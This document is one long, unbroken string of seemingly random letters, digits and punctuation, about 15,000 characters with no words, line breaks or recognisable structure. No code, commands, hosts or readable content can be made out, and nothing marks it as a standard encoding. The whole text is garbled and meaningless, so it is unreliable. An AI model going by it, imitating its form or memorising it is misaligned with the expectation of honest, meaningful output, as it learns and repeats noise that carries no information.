2Jo:+zUW(AhysOA~N)S~orNI&S]zuB]C5~E9x|xkLpUo{6BqL65_zk~wwDNh()n;{Yu6w2^BQ@@};C6%5OwXzNtTFO++O/qpI7Qp}SUAKir;IIypXEXy~Ux:w6+V_CR~SWD|WEd~{dI7;^uY)S/s|QL-U/K+tz6@~qxkKT0Dq}-pzT1ruC;Lk&@:Ru:z4o{|hnEQpy6@S(E%iFYqURA7WSUUBowpIoNC|us:K6un@p1O7{^AXhfhSTW/+:uSyt@hzqpODWEryIxB6rkITxi2BV+r6I@Bdd/^krz:]Xe/XJ6)JSS4OAhYdy-9Rz{7hUEwVz{4C&{RC]]5)ysk}|+D||i6+zuiQ5xyodp||-6~UEBpx~QuCW:D5rCSEA;1^uk(&S22xY(Lz;N-{EVJEOF|znEw_oSs9/IrW|+~ru+R)Sex:~@Br{OWN/UrKOSeE2I5duDNE{U|Q7h]f/TLV02SiDes;T:Sk@opdfKz]5;/QpxC:F0L]J_W;I+{VzRs1Cw^sLpkW9@nO]F7)&w/sC5p)Cx-i;Box}xIT^]dhf&i(q:B5]f-hOX-/6S_u;XdD+r{h6KJAr;~r^~^xBtS9kr;JD@(1WWorL6D2J_kJI}h0BOI6nVFtVUd1AwOi6VrEBhu)1:^NyrDk4k0h_:tq~nQp5Jq_~rY{rLx;:_yE7tRstD^I:9wxdDzY4y^kIf2:DeiKsz5DASC)LO+@x2;DW%n6Wp0CnRWk(rp^qfVW%+9(I/+0&WI^O6DUD-~rF)CB0xO0OKDCT_p)}AT_}xuQAOX^D)C-9-QSrWs+^:E4(}z;Do|i-hB6D:YiUNw(}Nk4/x5BkeIuyD~{hu(oIpEy6E5NFAVs1~@&16RQf:f(1X&Jx%/hT9{Byu9WiTE(OxntSpSuARDYU4]2yQW{pY++0uFB+p12z24)+6iuS+E6i%^LNehsp~ky%1E^wnWQ+x^YRf5RzSzDRuNsI6Ki+^xq]J}reCuApx9_{q4VBD|U{u(SE_Uku9ph+NF1Foz&h9iDhXiF;+%Q-AK{LK6-+B-AhxYS{A4zWdASx}7T_Q5Q2L(WrO+D^xrCh7rRVLzr~-rIEz9i6_t+LfNoRuuWpIN-2%9VXE|xEf4R^_VOw4^i2(fY}uqWeTYw+wpJVrzx-puFKkWzz^]kr@nCrR|yTd7zk/@xx~hB@N@o-I:BKuxk4/&EzRoC@6)_@Fdn]AqWs~^YIeCz]&IY1sTiO^S7(p-u7E14px+hx&-)I1oB9@nYnLONK;|LI&{}rTkJxCu;&/WQUd9DpTewxR0N;EeqiV6O{krCe6]duVpTh]6T/(EEy;O~wWzrVxwpEV&5)9/Kp16ru-XSIp6n0h+Yq]O(oRr^yD;F/un0EXw1uWY-DdK+wRVS];KT)N+i@~eKt4|]6k+Qz@xUqBEBedsnADYh}CrRsQznDLo-}5A+OTBULDnN;xr^yEWSnWts&i0(r5o}Dr51&e;(EYI7Nhd1oON{(rV-~XN{ut/^/I/suFe995SOkT/%x1ke4YOt6I;4sCnu{@6BftsqN|^n:SU]p{rB/D|W;--~d4EUIhTxuKs:Q%N0t9Yh974suw1Eys97n+OYO~IiQRSxkw_I-NO/E1I}/S@q(sB&z_|1@Ln%Ao(6z%%+EyEE6O7IJ4kdq%|9(]]OXYo7/OQ(y7w{-o1%DI}rf+0SX//24/o%U74STi-uoE24x;1}ie92VKu&Ur~-EKxBpSTBEE6DpKSS]qyBtNWp7%T2-;K67OA|r5t^+E7Rwypx7xtKYOixE00Ruu1Tw0QDEoXsw;0Rut|6f5u^u0C2f];I(ii2(9+Ip|6C|}VS7ErdhEWJ|X6]Es:spenRw%CSfE45/&i}I2|{Sp/OQ@xEyp|&IWuU^o-yJ&A|W@So0W~pTOIOYr5]nu_UJhsfL}CFRRhk{r&CEItu{IDTrDni{|}SOT4{{wpIY~;^Ruu;fqouuh^F~iQ1NRhI(o6Edshr-DY@frE{-D~Dr9zKhR-zoxi+Yo6]dIK/q|7%}RuI(IXhrohTyW6^VWF/N&hq;D~4pip%_qx_%W64kW64^2TTK|6@%oX2fO6X_hx1VOSfDo(xUOCxiop2{VDINrf~]pCV{D4x;Oh&;9qI-9)k~Iw;iWptWV|A^-TSVo0O0h9JQ60]o9StEDw(BukTAuU]nR9sUR;q]-uAArkhrI4NDW;ohDwuk/QQ;4+DAB_y(2rr^/6Nr96W/x_y9W^;xkY9pddyAVLNrd:eBWARxU6ys__NC%E;X}Iy+~+}wq_tFe-&N/BNw^6zRSi];:zWAwOE@2pwo}(|y{du9zy1KkEIiLIIw@;]Up]WE6]-E-]R;NF]~kBI%7WI6Bz~Bnyr/6W;IXNJrnu0Wd_IDWpuOAWO:)6~A^6W+9r;X6AV-]-|p&Yu9Vyyn;zB@EJQzW;y9E_AUk;I/AEukA_BOshnOSWBOx_yh;yBT|;+z];y0+WN-x_y+UEUU:z+z:]fwXrIw7ENkWk-nwpiBIr7+OIf|7II|_IrYO6ANukz{{zBX|VB4A_];QzA);X{S12EhVYVEV6dIeVdCEi|winTrA}5^|A4hx|R-OtVqVs5^yA~CIUnr)95he0~Sdr)29EwSdRdENXr-k^CkI~4uru+E;|d^%4CwNRxB+eTwW1DEuS6r-XDhi+DxET]tB]1EreRw9}I^)9z~07qitiCSzph2A~t2|qRN~p}E5okSYQK2yuJz7UK2AN~x+yR^dNh^AUtrYCUCe|:Y|ViS|OIS7C:SEA6wz2d6Ii|2/sEii{irrf~S-4tr;71w;:TwAzICB%0hr/1wUnkOxRxUY7W2rqBrVRnx_6uruo46CynuCfKYCfzOC_-OCQdOC%1OC/+f%yTu2;riio&~+X+CSx1/zUr@d-{KdUw69:%}RD}K6I2D9Lu+u72N9WwVJS-Tz-/%J-DKz&TTnwzOUT^x:UJxzU^@9o+Yu]y-S(AuhI]WJ}^0o0]E+S90WBEynBw0rBkSWoL6SufYO-1K:k@_KUy_zJNYUi@(nfVB6TK}2nITzJFdz:d:K-]@RJ&d2;u]sf9~&x}Ws0XL@%K~:S9y9Nz+ornk-Kp%k+fd2CWS:JyYr^h{zUwTu+9VhwX(9O~ks-D::5uYKq&;2rJ%hu}IKEO{DURYhE}d+oCiurdLKw{Wd2pduk|6ddx;p:r;:FIOr4Tkz16kO;yJDDSEdoK@&OK6:%RqO)_%zD0Yr5:6z1EJ/R}e0r&:n+W^&6y}4__K/:_/u64rw:T/K_Y)ILV%efsptBeirfKDw(|F:+%OO_J]SEwL6Yw~]d(}~WzW+(I2_^IxAdE/k+sqRV:rr6Xr0J{/Oz|r1^UN|yy+q;XYxi4NE:4NO:Fz/pNJYL~R+:LfRk~xN;F]Ry~6Y:po~zFzErruLyIJ4EtQ{ufuK;qu7xYszSzsY^X;rxUuD;ynty;w7YzKkS]1u64_QYW5@^eu9Ley]Bi%DSUQQ_XNR^sN4^@Kd6+UFSi2%h:OR:TD%~++LY0/_+_&J~/B6iO5kOI1trN0YhS+z;Nu^yuf_h~r1hQX+66FSBAtr6YrQS~)L^LUOX/FDuKOh9KE5ws6O(OFKFtLWUDwiWt6i:wufJ~y(RtEy@|wyKRE-6tEuyrwNu4EyQiJItk^i6wtTnrY|7Rh;pnrxpux]^rFoOC5V_n7+znLCqUhuDpLD^EJqh5:Xz5S]&-L@0dINh|6O{z5%UoX%:-XN;1L~7w)5{0uD{1dXnAh7hxEi/k)spA5yVt)|1hBs5A:IF~2Iy5ky:x:IdWpCQtOI;R:|(T^+OKhU%++~pd55zzLXndJiQT(|Ow_Xu17iRCfsN)x1B|6i^IiRzEut9]dI5w_~fh9fwhF92oE6~:EWpDrWeRw{@Ku{%UypshzUOu5K1+^t(DO%I@RCAKXC7t/nCLD2zDFpQW+9-WkzRz7rkF^nE1IRB/SwB]{O6@d5~f/{B5nu0qV)e4@ti{x5Sw^9iI6LiS6L71%@1pE16O^hkX:1+N@rr-|RrE7{~]75K1dhw/yrAqoJhEBn09y:p75Rux1L~L7p2Q0rE}S+]S-{7Az(IfBWAod~tQd(h/XOu6w5EYpI)WVnXQOK0ADnDo|0dYE~pBpIx|Lu;xR46tsLYBhhwASr/6QIT&ezz}+1DV_o+fJ-_WJsC/E-uCdoeKunwE19YU:1%W}sSYILE9()%xfKoD_D15_LCUX{RE&-Ro&hkFYW|f/{{OKWpJ_yT|/rD;/Ru15n0xp{/Bdi60X/oDX5|EC{/+2p5+9J;7%A&W2%4e9eSBk1F0OWSxq^ywp1&W7uT_xR^RtU+WO+@YB|W|Fe:FtL9ufSNDO^w+xfxLNAWW|JtzAeU0J+q0-/iU|W]oq;%z_9)ew:)9i_f4}0h4n@i7F)YAEE-iftw9uzdy+_w9rx_QexKTF/pewC_w5WIwQY6DOD:rdd/NxDsyq-sy9BeB@4QO|)^4Qp&yQ~4BYVoN5QF{Y-4NUD%{7}D|p|Iy+fyr}VJnB}%NL;F{9_ONB&T%L~2uUSXr2)XyEAsB79Q4Jz+DA1J%{}CA)e%zw0Si]hOrzsoI0eWy0}W-EO9+Nrk54RS]Ww{|:6)idIe/X5/s)~;@d0p0(W/:ii_;Rt6F0+fy^T@O4rCR)oNo(FC9W:BiB2|wIKFp+]TnTABQ}uRISA6Kw)}/XyChYtir}{r9D~B4uznQwsh&@tJY}fyyXfILsfAQX0F2p;RpJ|Dp^9|%Cf]{X;iyChyt4rF_ETJo5)Tz(NBTs(9YrD~-_1AqLfffs1xk(0A&z~KuSxIJ7f)Q@YieRY{QO+Nix{e-Er5TsY}NsxY5fi%uzqU0e{(o&IOR2wi7Ew~NE9eDwx^r@U2;@q4u-Wf-XotKw0iSf)h)Cy(rY()foBAYzR~tsfiNr4:@26+^zSY)0IB4w9zCp_InoVALhV(RLY9(r~5e/hx5:Q0By+}eE~h5tWrs%Y90&ORyYOS1LoSxo5sW7~u}w-qq&N7^]fd:_f@%|Q7VYN0@-DxkOik{&R]|&Fs16sFOYrsIXY;Tuh:TNtSE(2s%DYr(BW@4CFsu|FUq&QYTuyeT%_&||2LoK-6)4q_pUurdy+sSY~eydur:EfuDIDWdw_+YEpD9IW}-dDdu71/p}94A^nWen~WD5;99ty@Q:O:LXrKswF01y9]|^zTA;zhpRn|^&YV%w-5Oyr)x&_C{k+tz1KBfS+x_Kw6%iAxsy%^%7{dye~W~%QRVV%2_eF421F)dC%BLD+)EtND1VY5E)5yodT5Csf59sQp7KD%-^/oidQ{in(^RN1Q/NJB_0F/_Lis_U0n{92OxY&{~RESiEn{4A]pi70Xuo:Oxq0ox2i{sF9_EI}4:FX/7^oXO(7z@@w45wwS|w;pVtw45{0XO+ENL06]{Q;r@%o^_;11SX+)C9+/5D+);ydC_Dk1-@_KR9}kftt1e|kB]A_4:Ar/0R74Nuf9^1Fn6-]{Iu{/FUXDIDwX:Q{4F{1TX6KBISV9s9enC~Y(I2u_oIeuFeUxwB{~:y]Ce;f4RRL/}XK{IBtx47uFsr]o~ESDnqLDiqr0zkkDIfwrIu0WE|x9nWt@sE:{Sn]yzd:s@Rw/5+QD|ip~9Lq|:1o47NsAoBxh%/-/{TV]Xh}dD;kN&;K|uqy_~{:IXX;}p{X}{{K17%R(ysiu1LI(u1}ICQ@J7n@F%%1X(@_6NE;+NKL&;1ff0%_w/0WA4en9(r%%]%^BFJLuA4o/y%Lz%ne1xXI)Is%12w/RUT)@qDEXno_D{QX{X%e@iw%no5s4AL(d-&)/VuD/{wWNwx~IT%ERur/I/EsRNE{%)/oIeEeoEwx~-0YuwhDkIWWq21h@uUh@B~+}-{N;|hq9{S+S:L;+kEFiSWE+rp6&kz~nBA;Q~K6Ex)F2/%/rq0Vex6N~WYeoz0h2]2~KE7A}W0T2;WNiySEpO{pf]W|Kq9h0K}VCESi-~e/0B}k29/65B|+y^ie7EXUfAqw_YBefSB1i]/+CJowx^InAx^+;Y{K4J0U)+W&R9okTWsW-Sn+oD(;^iS}CkwxrnJerd~:qxY&n(F+d9~ULEJI0DTeOpk)^5A:nLiiykKzis-/%poWBC2&n)U_s2sQX0)YkJ2o7oUKk5S2QzX^nkC1xq~WOzxN@sVTFF|;pSC4zRR]%henLuCI{Kd;ziUo69+/nifCs6W+/|2{oVK%s7W)};_&_&sA0X~XDru&W-JS1dxz5K+JJCkJ+W()]xSni)Knnpk|i5FE+(;:qrKKTh6z5^;ouy::ntIV^1E4_5uCx(|_pW~WUE%Io6EI01IB+Sd;0CR/Kp~NQFLOLfW%rT0p5pzwL2Ue9pF;u:i7utzzzV(E:]2Ou2OEuz;;(-54pnR0d257x+FTwz99r64K4~(ThJ5-h+Wk%OET2xC:}TK{T:6Jr+TOh;L(IYRJSJ60Whxw|@0Tno-In|~~q}dKLx/JrO5_BOfO^oz:@KKFN+/w:XJOuL7oLSWBz/di1}/|LC|+-KD%TqI@xJ{wxyzd{R4:h/s9WORE1V6EFCprr^V@kzNeA-popd:ouDx/02kXUn(r^::2eR+Qz;uq]2}O{:iyTWi^)iUh:xd^+q+_s%^6)-2nxC{U1xJ]^0B@o%T(4YhfDK~4F+%@0T4JK|{9Uh|p-oRt7/BWdKf:6I49~oioW{YtFyf7/r1T+{n&k|&&VF;7-6JW7W{KKYJ&wRTFikydzFVuF2]]Vd-Wo]zDo]r]i6k7TCo+oifSiVVrN4%(BtO2o0%k^2VdJSwWss)ufBEhh}TLfK+d^t:^9p1Y{Y7z7dFJ1LoRD}FJXdO5f-E70z@TO6xd1tk9@_i_IO:kuE6i(KwyJB&;+I+@6/^D99AKz^)uKO]_)05zhBX:/-z{%N/sJ^:IyU|:%VEtey4WVtueY{JEO@64:dJ2r(zWV^EE_pFKW]I%xY;}kV7e7B(t/z0+1%-iCIiu+W~:ud]:}nkOwq(@FLWTInC65F4o7D;|:s(_d5/_V2{o))fQI-dp2_yew|nX6WC97n44/76}0ChT}Q/k(+5tVpJF|/zD]}/eC1):qI)A}|Ttn_KC])SISX2{XYUV1kXWhpnweJLNhr1/ry)r/EU1&1CuNLI+roO(EW(NShuws1Di)(Iiuh:~xoeU-rJB)y;-0ppyE{UO&ukTyuB2yzAW~~^WT(oD-KkEx7RRz}iBn6w~6W@D@&yE]I6O}TUhqxSd~w;6E)LB/Qir465~ukuq9F+D5OTITqz{iJpwNDB5:(Dpsh5AA+LTeKSr:+C9rzteV]z{xIALkXUCir:@}fiTwBE5(VR&BNIR5L{hIu_RAky{}_kfru}]o|-r|&p/DxhIrDIux|]WIkREop]+Qq+|/z^rpD~xE|(uUkdkyop}/t6EA2Uq+XAohw6{YE/F;EetC]q)KFSnID9(ShVdp01F-:dtO}-_i::)n&+s;BTqfqyU5WT+r-TirRU%BR2&F;d59i7I7i]q4h%+nLpihyVURp+TURpt{}EDE/;Bhu-OXyfw2E9xY+]4^AxuSTYoFopU/W;1fC|^BYSkpeth~O0@;E)E|DfuBzp0z~hpD(E{W09utWKp:xpd+/BKE-NOORu]LOh~_wds^OTuU;Y]zB^QBO(^nhiq05^ENuO&2fOdBW/i(:Y~ni+TtuOukBpW+q~2+^51E^4-sdR^O6(6eQiS1JBJ4)AV)Qz9}+}@)x+&~V5UFJ-7p6it6&:(6uI2iE_LD^i7{rT;opyqD2^pyOy+~]p;Y}ftU:uy-i-pwIT7xOnER(5p4DISX/ohSE^dw~4/WyuD|EwIYOr;Q4Lpd;~qdRrzqxuLIRSkCtyDETD@fqL5F+Q/Wi)y_W@;drEfUY{NEEQC%p_)Ix}:IufUi|%B-]qnwyhV2^9iK(IqIDO0D6{]YnD|/-%pLRuWysypepyW:1fDwzASW+Fy_9S~YLYSII^;yE}U}C(L@~z^Y}|q&k1dIWi)eYW@WDEXfh5zrI(K57JqYQ-;UII7KxurRRrIDDS;f6uAW]@e_CN-h9/(Lky|h)u2VDVr5DsITeWRte&CV%ER(_AX9Aq2dFN1&R}ipW+U%xDO/4Fh4((&nhp1LWk6~:q)^d-EFyX)dC(4VEIpFR/S9pz5s&tC22(-n+S5h-T1LwX0wXhwWI9F){fEOqN1tn-wqexuBzrQhw2zUyBK5}k2_%W_fRqtRFnR]FYJ9)IyA1F/~BNu00D)xh:EW2ipBq5q5y9OUE_wfee^@tV{JKU1E&sVByUs~E0n^)6V4}1EA1J}iXQ}XNde~%dC+uzCBKV-iyfzJw+-s9XJ59ydi;{F4^;:AquSzLNe~e_IpQifdJUXVOkT}pSFkA9^xf(&Io1%NxF+BEF5]ki/QF:-4r|)^}(x+zN@{zJ+F5D(zoJsNSe]0^W|U]+7_0px-7;@ir&%rYuxUzw-fBhuQpVF%Tkyyi9Cup^N/)Typ1rU&d1_Q}hC2Y&xY(i1JxVFk%F~I)d7-+rd+)VkIr:/fpRuio4(;u77XYWd7_;w:Io~q;OBfy6WY{_9@wh/u1RXw2;UU^0A()]iKK17nXCJsIeniq&;(5eB|rdFVs7}XsFp0(_{Tn2sW_~dyd2eVBC:9DnrTnd~pBWIJ^Rfk{CKnos0+S;f+Ts|RLsfuU(1uw-(iYS4Ie+I~UYQo%L&RsLRfOVtC7;]k002Y~J~1X1U_OeU&I|9~BsI:0r/FFo9/{p_r+JuJ(eD+~JRx|hK%dTyVE4{&%DO%+:AsCrUU1YE-L{WdV%YyqAJBet&R14^)Y{:e/s]Ef5s;K_s7C]F@4swthE9B9XNdI{/;VD%;}UF&CXV+iQYt|7/_)0AhBx1;ez7%|s9K-tY0]IOy^ui]Ipz2Cr{+S/J7yzJ;K}SW^UrLQs75e1s~p/IxiDVFfw9]U(SS9(|0CrwJqI|7X-/@0huwW]]D}^shph}@X|5ssI/1d_LW7tResRCShD-o)L5/oT5_Ny4Drw{;eTn(^B5:nxp}yYSkwTTz{zW^;i:Q0(CsKI|N1B|%;VtpNVpAR%zQ}Wohh:-Iw)CI~0tEd0pp|/|XwK|hw1-]rk&nwf@;{JWWop;yr;;zwn6y%6xk+}dxw(q:{96/rs|zrf):(]_ID0-ptDIx/Q+L/_@z@92Nrz4T:VwWdV5k]TY_%+kW4%5k%4~S&KEyrwd0B^CEEy-}rKdWD}wr/R;Cw0eL0WAOE;II0e;K0;B{/KWx%ATEy)y:&%i^KoxFkqzS)/w_7uwkozy-od&xLkJ|rr00Lf/Oo~|T{nyzWIi;{r;p~7+py^V^/0q:LIJ:rB|sE|p(o||+EAiQE|etwfFpS_Jpk/QyLWuTWWW;rVf/]+R_9|n_t_@60yf:{DpzsfCJ97wprU1KowWoEfNLWFpWT0ILeFzkyJ/}U^en)~1C1;+9nxkDQp}yRIrw_DE]nti}dwyLCW/npRsL5R|VC+x_eRxJfIk|B_r~kxeNx695Q~wX2~9/2F79+ti%h~wqNIWto~W7SFE:+uWW)pkwF~eedRr0Qrk15J):++W57~_(tC9/U~%@t~_IdxEY@es@4IC;xxusfD]Ksp9}6i]&p~+2LCk_6+q^iO9CNr97J9z}o~kYQXkfqNLQJN9(IXi06x}n~ukDtNY:d~xRk9}nn6kq)hW);XYt4^9{tpu|_I&1|uxeCREf]6wLKLzVwOkz-u{d)TWUq5NU~Nk~7_reTIrFe]E/:~tX/~t:;+OrCxV@TT90]Eknd~+e%/B-]:tRpU4rIDrik2DVND:%hxy~2U1~p~o_Tp{uCA0h{zoi9sB~UQt1/IDu+6Ou:ySxA~Wr]YL6r{prC/DU+6SCB]Oh0KWxqy(uq&odDTuTOryDy6IiOQBh^Np~:ILUI;O~K0-|6eDYsERS@;I~_;oAz-O&rIpuLTSQ{i{9-Iowfn0DCDi6z&S7@Sx61VTTE({6E4puOK(wDQyh2|E4s~{Roepp&FL61CE4u|0wL+D6:e-|_|S70;Lh/eyRSN{C-u{Du%zC{eDx|X~COzI;ez{RpnL6uoB%e@B4|o0i~w56uiSpYNSrp7IrI;op(]rpNdS4&9rU0S+/VBLf@OOIw/Y6}f^O]u+|Wr%++u%i0I4uy65TB2upq_rk0ndDq_^zkVF:V9_h+]S/EF/DknFyy7XrEsq7E~C~~]w%r5h-pR&0opVhwXd^E_y/y{_}IQB}I;&RI_xoWS@+WsOR~N0}~N61|XF_ppFxe:65I{k)I+0UI_n4|f|Lrf_N+WS4](Le~tK%-pfxWB}nNtO}IQOA~NOf~WNRyq)7E72kEpELLo^r{]XSop&L(wzzOt/:]w~&I&wI2K@t|fw6LisLOKT~NzX(EW5hNzD0uN%VAJukdIk6}_^x]_szKy/EE(D)|f1qE+]4AzW0E)_4yXEi+%s:Lr^SE^JOuN%/~]7)BY&4IU/@Y09FF4^Cux9]V}s-Dh:Kozy)^Beh0+7OWLAB2}rwpi|;7B|p/rkkz6yd-ueTEB+L~4Vq]Iuf04;%-BV_LTyK@}e/fRy;d0Iq;wu/;trBz|Wuz5x]2TW9wh%EwAx+;uEyituzn|iLS4+QQhyIixVz;}E%2eiAVAkXnh]B6VezSurdR2dA+I;U;4~s%B+L~6iu^B&-{B_fIk;(JuhXC}U:qhkVoVq4~^Nf+]pNw69D5uU4yV-@%VdBYV&72FULfBtKYrk&OV~&{|9Yi~d%e~w+Y@rN40CNKuz0YVdV2t~)iuVXq}%K~B;:oqE6CiV);VeNL0kFUAdC0~IU&F~U@V&7//Aq&5QC(u}@Q~}]k)pF5EO~:yW4ifo~LyIkEqQhISFp7NWBNEp^KX0Rp@WqC/AhStoVO9F@KAB~LirV;4}q0ViNxoW}7/)S796}Yq]E@JO|sJR]^)N^Fq]0BCO~DDC]+BDsU5ntFSQ47n4~yzo~~)B&^|]sStOIVCq2d~NeW;{C:XERe%D~}{)yYp-2xtqwKeAA%ryB5U]IIRrC%1fsTwNpVnEJsVTI~]Q4ON{2~q]Dk-W~/fyTIzDES~f&1qN9(AAB}fQ|(tQq9RKR%:-&k5W)ESQ~-7o9BD-uIEIpz;t0IJq/qo|h2BO&_5NRkKWJ-TYW;AB|JY:s:+AR__AS5/:VkwC(r%s:ER]zU9&4)U/yEnhorUX2)1A]pU/&rW;SrCek];54yi(]Y]d0&6yp(u}NWpXz)ik;DLqwU571NWNJzV:CpS/oEUtJUo7nN:udz)^O]oBsd;e:sAVLs45wNsAU~IyYU@ekkWI4hL~nAJA&hD}dk9o]-JBhut^n-dIzNAB}pU}dkwKRNNx2V;A|hq7/;Nf~6IBn6;]7^~i}6zRTL}FkE9{D_uW(po9]f6_Tou(kEr/pE&eFixnIR4uLSKoAfz}TJteEAspQp)U;+5(&Y225U11~hoC;YzRYd(]E-(dAqKuK+kd6zAB4UsfA(fizwyTXzky^(Jq]p{D2No/Q]&UI_ruzDU^KQU^1yn^sEod1E}CKUn7K^u9|zt}QOE2f;nB5pxh1XsY@SEy(oTfQLuYQBuSWFs|O}p9kIx{nW6q~Xnru5I^KShEXUU&16z|u;0hr&s^z;-O~V}YNN-fSs_+uks]p&6kTi}BSk}K0:U%)OuB^Jhp%^o|V_uF5~up1Y-kSzkzKF&h0LV&SqK(rY&uEptq^DJUS{J)CTXAVfK(;]TQVC+N@7dS&}di6]wpz)u2R:w|_D59K9-JT;U:]QK:SYdC5Xo+7C@2C7VROKJJ~}UiL;VSN9SW5Ihw9OKhf]hx;4nJ-FKJ7BJn-Kuk-)oqAB-|pJpJF&hk~(O~XQyp6@JVO&wDrS];T)xWW|J;uOW^1x}DIW;_o{JY~)4iD(CqTryDuSO^RfAor7w4de9)i{7Y-LtDUTFIdIC%IrDoAT0])|J;w4-DdVtk_%@65~pqC:Y(1AAk+DN4R@:V2xCVOB~OruD:QTyTTwT(I7d@5kqV5qN_sXuYirpoT]S^hO{Ii(%B|QBk1w9]If5~E;YqRODWIx:;5Lfqxx^I)J/LsDQ~-YNItx&R0zsxz%2;qs7~]R6D5Yqfw/wO}^U@0uh}@w}z0yN-2ktp4Af-WW1;%TVW_OrVoBsFJ00Yz|t5WAd@:ht}qeoFL+AVrdDSu^B{0rO9zDFXzLnF@Spszs/4}_nSsSW1r;KEyWD226n)/_YR|XwL~O/BN:2h1zyAO;2^A_LCQA^q:-Vpe~6qs_tB}pfi;t|q]4+^ULdNJDJXEk]s(BK{rpB/4::+A;^9&S9wpz:615tE1Ep^EkT;Bux+QBU2OkuEU4N+KLUSqrTWNT2eB]Fyxz%Wn2;~Id1rU_7di^AJ75u{hp9-77e7)OQ%({fnN4WkATnF%y7qSELDRSF%wXk-RT@9Q^n/{E{JLk{{)DEL}r}@e^{s1SJJOET&EW)r_wEznsAq|L5ukzqY}(R&Epp5Y9;:7:dL|^)-RTofA@)qn_rE77srJDp2yEUN5O};1&N}KDUS_9N/DE|/0Cr9oroSOYTzQhw0AV-zd4unTh(:OL9+5Dh@KSh+sVxF_x6RnB){6pwWQhhs9@1}){ixn0dR:&d9U}D;ky6s/&fxSqWs-;n&;u0xxWU;dRhUqpCsiNn~dB+Wfx:Q@-ns6NY::k6h@4o5+hkN(:0TxVYo%]fh(;(_rQ6kL:{kOKf2hE54IfxOn0uD+)fn|QWr{K:Wd-h@};ICCdYCOsh&r5]FJ&1o%CEF79(yWUO0rqQ_|/;9(6T2^e{sU^Y9w-xoRex_+V)/dn-@^CJ}qS)oWF_WxNn9wd6)~u%4R%U}N04+/ohEfnQ]IWun4FY:OYR0hD6L@o2oR&d1Y{%SOyQW7/zsuSiQ6wistQ_0BS%QY&&tWW^IuDTuyeJ@EVSDDiS;OnhxuKYoh6W-t^tun-BhFJ/^0zdkF@9OeWX902sJik)&^VQrIpDWYz17thfKd2R2_;1_wz{2~:^Rf4EeXIh&@R]Is{z2fR)K]T0I(Jh2%R14hJ+74BWf7k+s%}ueC&W&t+e/6xY-irD;%DiOkhBOew]1~tzonEwOuKkOeE7V~sdIi-doR{^IN~Q9SqFJT-k&O&J7zD|hqYe/Co0+;X+&D2Yy~rrIh@}pIItB6;h)(:hVX{d;24-(y6+74LyV5TWyiy})7/^IeT2{N%RppEo~6tRyY&wE0e%W)6WErE+dT2/i~CnN0ipEII]rS9|JO0U4J-SNuOF;kKdSA5VJJuoJ4W:rp|/xhTQ65&p]k0L/BA}TxELuDe;/h2o6CdF@5AL}1+:x4Y_stq0KQ:NK%e7Oi9}rpRBU%t74ErSh)O1pVqxVU)y&qnLKNE7pSe//9^6J:1TOiq5k|_@@NwfeR;7wdOC-AC^ydxuA^9y/;{Ei5|%+x)y6FLpnW{@5~EY6yxdNiyso&:%Vyrq}U|XwS}4x+|^es(@w0BTD6TyDNDkkIKh|9Y:N:X(TRX(E)FqV5E(::qFf4Y%/e20KQ_/CQ{hJJL^uh)INp~B~^rVpw2x}&tWzOBoR++tk99SBVV|Y|A]/DwV}9zxA@J}AAJu9e@|T9-kLBuxkuDh6Wr~hnxI|k&Ouxx67QOp_+UE]+^9koI7fABBNi&Q-{I+05&A-W(T|6&AILYrNEizhRR6R]eVteIe;D;dQ@yS|WBsEsSVYAWrxIVy;d-2-2OiD+qJSLq^r(UpQW{}&d02}C{y~e;AY/2Fk~Be7eo+dzwo{)u&-%OOW@fwuB4hw0}w:t6zEronELSIRRruU0(;V|yUO4IFRAdw^w1^oWpS^;yIh2F]JxWxIDp9ozCBuNUpV5B+%(Q]r)|+dKQhTq5I)p/nyo(+4z6C4:X%ku9+&zW6UD0+TKSS0|+499Wxr5ArQfrITDD~qeQ7_)kpt9]@6YYqIfyrRdo@}:4tCw&%uxAX_/AO(KQ&k9]Vz}5LA~N;VA{U-Eo]T~4|O:wnEduDDDo//NB]^xxp4IKu&t66IT)Br_S/@/TCUs:qV:iCI/KIyEYB+04EqS4|iE_EEBIpEwy~tLsyBDk]xN&I;Ti(LxJE10R^Ruwz(z|yEr9pu+ndNSnRBi9VoEX}XAU&||AIK~+BLSy@1Orr;LDO+dikR5AS+w&/WU2VSk-/hw+ww&qxL{R}4}D44iIEBO{}+pInn]Re2Rq^rVrx;]&6B0^5Y;;N|s7ssAuFJhU1/n~Ah(ry&tonTr{]uX]{]{p|Y_^^xQ:]usNDQ_1/WUf-h{r+}K1TCDdY;Q|;zqi}T4F;tw70sw9iTL@V|7QOL%K{~47:EweLN_iBE(LB/f&+ItFK/zY4:&&yyFueLYxxB442Ye^e/}yWE;EwDU^NwsB/VSi9Wer@&E6TD}2KoC(C(247B7{enTqXdXnrA9i;nC(i4zQ%(}2f{ItW5_7E~6-BUN46zOhud&0tYfJI&pY]yD&XABoL2iXEyRRiC);SLx]t%O(T|p7wkyJDhX:UDDqBhW^kLrW|R^CWe6TuwfLnUE9F^+QK;eWhJFV6hI{~Cpi+]zBhi9kzBF|V]z(xFe2N+9u7((:|OhISu2K]ip{0^Vr6S(E0iS_uRz_y/0yBBOL2NO~z|AO~]%]6p^Ayp-SN0fusK:NrN]+RSW;0T7~Y+~%BUdF{NRi;Wo70TEp%LhU4(uBh^1iy^-DDtr0n60y@FTx9XtrxOz;hzB%+TC}~ou/kVrBh9xzJFwCCk-VWs~R_6(F)TSd;foqV1]-k4+Vqx+h|kB+p15pV20BJtpJU~Cxu%d~&i&zd}Cpkp5w}|NqF5}_~^ryd_AV&dx0w^{Q{BhXC0KpJ/wz)@ARzNJrU46dqB|}0{fLK2o^r)tx]ef6ri]Sz{I@Az;y-rs}hzp%z0Wi_~IS7%{(Eexd;F]iCkh)Oo1X{y-@t9Ly7|W|2&Wi|E_)+L+:&NW]9X//TCS_zLi9Auzq{^2t+f/hCJ)@yoieC~Ee@p;yhUk9r|X%~Ly{JfzhEtdJwk4zuBzdSOhQJ:yrpW6%(;Oi&~SV2k%/6qdTYC:UA1iJEtN7epwsEk(7p-0y:I]xX:2VFw2LO2Fw6wz-%hr+x(yUw~YzAfoSEYxfq:}//xqCn{wyk4p6OI0o-eo6By5xy)iRf@e9V:EDpLh%uh2XT%5dN~FVR2;@LU}ex265{OD5D%-hu9otV0sn@FdXF~C;KrIs-fpy_/WL|~{VoVf):f5ffFURJ~0ezCTTVF{IF52ke6}4kLLYD6ps_yB4Ds;fVWt2B|i11I]|f1kOsftnN6I^x:QC/1-:sLUKD~xw%0I;z1EuQo@@XY%s|sf%zut502Yn11@FBdeRwBFLDR4ET_qYdE+i5%x}DpY;5@;(z}{rye^hF+QOI)iT+OsFFLWBFCk